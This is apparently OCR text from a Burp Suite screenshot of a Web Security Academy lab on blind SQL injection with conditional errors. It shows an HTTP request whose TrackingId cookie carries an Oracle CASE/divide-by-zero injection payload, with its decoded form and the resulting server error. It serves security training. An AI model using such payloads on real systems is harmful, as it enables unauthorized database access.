 1 ×
3 ×
+
Send
Cancel
<
>
Target: https://0a5e00e10409b9e880881765002c00a0.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts%22 HTTP/2
2 Host:
0a5e00e10409b9e880881765002c00a0.web
-security-academy.net
3 Cookie: TrackingId=
2zXJa4vF5wRlHkUM'%20AND%20(Select%20
CASE%20WHEN%20('1'%3d'1')THEN%20to_c
har(1%2f0)%20ELSE%20'a'%20END%20FROM
%20DUAL)%20%3d%20'a'%20--; session=
h1BJdut19B76Q8UJtCR3J7OQJhLaoVwl
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99",
"Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty
Raw
Hex
Render
\n
We
Ac
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Selection 133
Selected text
2zXJa4vF5wRlHkUM'%20AND%20(Select%20CASE%20WHEN%20('1'%3d'1')THEN%20to_char(1%2f0)%20ELSE%20'a'%20END%20FROM%20DUAL)%20%3d%20'a'%20--
Decoded from: URL encoding
2zXJa4vF5wRlHkUM' AND (Select CASE WHEN ('1'='1')THEN to_char(1/0) ELSE 'a' END FROM DUAL) = 'a' --
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3